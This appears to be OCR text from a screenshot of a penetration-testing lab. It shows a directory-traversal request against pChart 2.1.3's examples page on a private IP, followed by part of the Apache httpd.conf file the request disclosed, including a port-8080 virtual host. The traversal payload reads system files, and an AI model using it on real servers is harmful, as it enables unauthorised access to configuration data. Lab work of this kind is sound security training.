 192.168.66.163/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../usr/local/etc/apache22/httpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Windows…
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny